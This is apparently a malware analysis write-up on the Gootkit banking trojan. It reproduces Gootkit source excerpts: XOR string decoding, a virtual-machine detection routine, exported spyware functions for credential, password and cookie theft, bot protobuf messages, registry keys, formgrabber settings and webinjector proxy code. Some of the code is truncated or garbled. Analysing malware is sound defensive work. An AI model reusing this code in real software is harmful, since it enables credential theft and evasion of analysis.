

#### A. Obfuscation

Main dropper is loaded in obfuscated form with strings encoded with XOR with round key. For example,

```
for ( k = 0; k < sizeof(array_encoded); ++k )
  _byteorder_func(&v264, k, *(&last_array_element + k % 5) ^ *(&first_array_elem + k));
```
To generate and decode the bot also leverages Mersenne Twister, a pseudorandom number generator (PRNG).

#### B. The dropper creates a mutex thread "**ServiceEntryPointThread**"

#### C. Anti-Analysis "vmx\_detection"



The malware checks environment variable "crackmelolo" with series of checks and alters if its execution if not founds. Kaspersky Labs previous reported on "[crackme.](https://securelist.com/inside-the-gootkit-cc-server/76433/)" Gootkit calls the anti-analysis routine as "vmx\_detection."

The key main function of "IsVirtualMachine" are as follows:

- VmCheckGetDisksArray
- VmCheckVitrualDisks
- VmIsVirtualCPUPresent
- IsVirtualMachine```
unction IsVirtualMachine() {
   //print('IsVirtualMachine >>> ');
   var bIsVirtualMachine = false;
   try{
        .<br>var VMBioses = [
            "AMI "
            "BOCHS",
            "VBOX",
            "QEMU",
            "SMCI",
            "INTEL - 6040000",
            "FTNT-1",
            "SONI"
        ];
        var SystemBiosVersion =
            (new reg.WindowsRegistry(HKEY_LOCAL_MACHINE, "HARDWARE\\DESCRIPTION\\System", KEY_READ, true)
                .ReadString("SystemBiosVersion") || "hui").toString();
        for (let i = 0; i < VMBioses.length; i++) {
            if (SystemBiosVersion.toLowerCase().indexOf(VMBioses[i].toLowerCase()) !== -1) {
                bIsVirtualMachine = true;
                break;
           }
        }
       var ideDev
ices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\IDE');
        var scsiDevices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\SCSI');
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = (
                VmCheckVitrualDisks(ideDevices.keys) ||
                VmCheckVitrualDisks(scsiDevices.keys)
            );
        }
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = VmIsVirtualCPUPresent();
        }
   } catch (exc) {
    }
```

```
return bIsVirtualMachine;
```
### **III. Modules and Functionality Overview**

Gootkit is extremely rich containing various functions and modules:

- API Hooker
- Take Screenshot
- Get Process List
- Get Local Network Neighborhood
- Get Local Users and Groups
- LSA Grabber Credential
- **Browser Stealer**
- Cookie Grabber
- Virtual Network Computing (VNC) Remote Controller
- Keylogger
- Formgrabber
- HTTP/HTTPS Webinjector / Redirector
- Video Recorder
- Mail Parser
- Proxy

### const P\_SPYWARE = 4;

process.PORT\_REDIRECTION\_BASE = PORT\_REDIRECTION\_BASE; exports.SpInitialize = gootkit\_spyware.SpInitialize; exports.SpHookRecv = gootkit\_spyware.SpHookRecv; exports.SpHookSend = gootkit\_spyware.SpHookSend; exports.SpUnhookHttp = gootkit\_spyware.SpUnhookHttp; exports.SpTakeScreenshot = gootkit\_spyware.SpTakeScreenshot; exports.SpGetProcessList = gootkit\_spyware.SpGetProcessList; exports.SpGetLocalNetworkNeighborhood = gootkit\_spyware.SpGetLocalNetworkNeighborhood; exports.SpGetLocalUsersAndGroups = gootkit\_spyware.SpGetLocalUsersAndGroups; exports.SpLsaGrabCredentials = gootkit\_spyware.SpLsaGrabCredentials; exports.DbgGetModuleDebugInformation = gootkit\_spyware.DbgGetModuleDebugInformation; exports.DbgGetLoadedModulesList = gootkit\_spyware.DbgGetLoadedModulesList; exports.DnsCacheGetDomainByAddr = gootkit\_spyware.DnsCacheGetDomainByAddr; exports.downloadFileRight = gootkit\_spyware.DownloadFileRight; exports.SpAddPortRedirection = gootkit\_spyware.SpAddPortRedirection;```
exports.SpGetVendor = gootkit_spyware.SpGetVendor;
exports.SpGetFileWatermark = gootkit_spyware.SpGetFileWatermark;
exports.SpSetFileWatermark = gootkit_spyware.SpSetFileWatermark;
exports.ExLoadVncDllSpecifyBuffers = gootkit_spyware.ExLoadVncDllSpecifyBuffers;
exports.ModExecuteDll32 = gootkit_spyware.ModExecuteDll32;
module.exports.collectCromePasswords = collectCromePasswords;
module.exports.collectFirefoxPasswords = collectFirefoxPasswords;
module.exports.collectWindowsPasswords = collectWindowsPasswords;
module.exports.collectIeCookies = collectIeCookies;
module.exports.collectChromiumCookies = collectChromiumCookies;
module.exports.collectFireFoxCookies = collectFireFoxCookies;
module.exports.collectChromePackedProfile = collectChromePackedProfile;
module.exports.sendCookiesToStore = sendCookiesToStore;
module.exports.grabPasswordsPony = grabPasswordsPony; V. The bot and spyware message
The bot harvester message is as follows:
message Bot {
   optional string processName = 1;
   optional string guid = 2;
   optional string vendor = 3;
   optional string os = 4;
   optional string ie = 5;
  optional string ver = 6;
   optional int32 uptime = 7;
   optional int32 upspeed = 8;
   optional string internalAddress = 9;
   optional string HomePath = 10;
   optional string ComputerName = 11;
   optional string SystemDrive = 12;
   optional string SystemRoot = 13;
   optional string UserDomain = 14;
   optional string UserName = 15;
   optional string UserProfile = 16;
   optional string LogonServer = 17;
   optional int64 freemem = 18;
   optional int64 totalmem = 19;
   optional NetworkInterfaces networkInterfaces = 20;
   optional string tmpdir = 21;
   repeated Processor cpus = 22;
   optional string hostname = 23;
   optional bool IsVirtualMachine = 24; }
The bot settings are:
message BotSettings {
   optional int32 fgMaxDataSize = 1 [default = 65000];
  optional int32 fgMinDataSize = 2 [default = 0];
   optional bool fgCaptureGet = 3 [default = false];
   optional bool fgCapturePost = 4 [default = true];
   optional bool fgCaptureCookies = 5[default = false];
  repeated string fqBlackList = 6;
   repeated string fgWhiteList = 7;
   optional int32 netCcTimeout = 8 [default = 300000];
optional bool kgIsKeyloggerEnabled = 9[default = false]; }
The bot tasks message looks as follows:
message Tasks {
   message Settings {
     optional int32 pingTime = 1;
   }
   optional Settings settings = 1;
  optional bytes s slch = 2;
  optional bytes rbody32 hash = 3;
  optional bytes rbody64 hash = 4;
``````
 optional bytes defaultjs_hash = 5;
}
The "spyware" config is as follows:
message SpywareConfig {
   repeated SpywareConfigEntry injects = 1;
   repeated VideoConfigEntry recorders = 2;
   repeated FragmentConfigEntry fragments = 3;
   repeated MailFilterEntry emailfilter = 4;
   repeated RedirectionEntry redirects = 5;
   repeated PostParamsRecorderEntry post2macros = 6;
   optional BotSettings settings = 7;
```

```
if(os.release().split('.')[0] === '5'){
```

```
process.g_malwareBodyRegistryPath = "SOFTWARE";
```
}else{

```
process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g\_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
```
#### **VI. Formgrabber**

```
process.formgrabber.options = {
        http : {
            grubGet : false,
            grubPost : true
        },
        https : {
            grubGet : true,
            grubPost : true
        }
    }
var restrictedHosts = [
    'www.google-analytics.com',
    'counter.rambler.ru',
    'rs.mail.ru',
    'suggest.yandex.ru',
    'clck.yandex.ru',
    'plus.google.com',
    'plus.googleapis.com',
    's.youtube.com',
    'urs.microsoft.com',
    'safebrowsing-cache.google.com',
    'safebrowsing.google.com',
    'www.youtube.com'
var restrictedExtensions = [
    '.png', '.jpg', '.jpeg', '.gif', '.bmp',
    '.pcx', '.tiff', '.js', '.css', '.swf',
    '.avi', '.mpg', '.aac', '.mp3', '.mov',
    '.jar', '.cnt', '.scn', '.ico'
var restrictedSubstrings = [
    'safebrowsing',
    '.metric.gstatic.com',
    '/complete/search'
process.formgrabber = \{restrictedExtensions: restrictedExtensions,
    restrictedHosts: restrictedHosts,
    restrictedSubstrings: restrictedSubstrings,
``````
dSubstrings: restrictedSubstrings,
   options: {
       http: {
           grubGet: false,
           grubPost: false
       },
       https: {
           grubGet: false,
           grubPost: false
      }
   }
exports.formgrabber = process.formgrabber;
```
## **IX. HTTP/HTTPS Webinjector**```
//------------------------------------------------
// -- http/https injects
//------------------------------------------------
function isInternalApiRequest(requestDesc){
   if(requestDesc.location.indexOf('spinternalcall') !== -1){
        return true;
   }
   return false;
function IsLocationLocked(location){
   //trace("IsLocationLocked : '%s'", location);
   if(!process.proxyServers){
       return false;
   }
   if(!process.proxyServers.blockedAddresses){
        return false;
   }
   for(let i = 0; i < process.proxyServers.blockedAddresses.length; i ++){
        if (zeusfunctions.zeusSearchContentIndex(location,
            process.proxyServers.blockedAddresses[i])
        ){
           return true;
        }
   }
   return false;
function ReqProcessFakes(clientRequest){
   if(!clientRequest.headers['host']){
        return false;
   }
   var host = clientRequest.headers['host'].split(':')[0];
   if(process.proxyServers.fakes[host]){
        clientRequest.fakeHost =
           process.proxyServers.fakes[host];
        return true;
   }
   return false;
function manageUserConnection(clientRequest, clientResponse, isSsl) {
   clientRequest.isSSL = isSsl;
   clientRequest.desc = createUrlDescriptionFromRequestObject(clientRequest);
   clientRequest.id = getid();if(isInternalApiRequest(clientRequest.desc)){
        return require('internalapi').serve(clientRequest,
            clientResponse);
   }
   if(IsLocationLocked(clientRequest.desc.location) === true){
        return /*clientResponse.end();*/
        /*
            emulate browser
           time-out error for now
        */
   }
